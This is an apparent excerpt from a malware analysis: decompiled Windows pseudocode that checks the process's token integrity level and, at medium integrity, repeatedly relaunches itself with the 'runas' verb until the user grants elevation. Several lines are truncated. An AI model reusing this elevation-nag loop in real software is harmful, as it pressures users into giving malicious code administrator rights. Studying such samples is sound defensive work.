 && GetLastError() == ERROR_INSUFFICIENT_BUFFER )
{
var_token_information = (PSID *)mw_heap_alloc_wrap((void *)ReturnLength);
if ( var_token_information )
{
if ( GetTokenInformation(TokenHandle, TokenIntegrityLevel, var_token_information, ReturnLe
{
SidSubAuthorityCount = GetSidSubAuthorityCount(*var_token_information);
if ( *GetSidSubAuthority(*var_token_information, *SidSubAuthorityCount - 1) == 4096 )
{
v0 = 1;
var_module_filename = (WCHAR *)mw_heap_alloc_wrap((void *)0x1000);
if ( var_module_filename && GetModuleFileNameW(0, var_module_filename, 0x800u) )
{
while ( !ShellExecuteW(0, L"runas", var_module_filename, 0, 0, 1) && GetLastError()
;
}
clean_up(var_module_filename);
}
}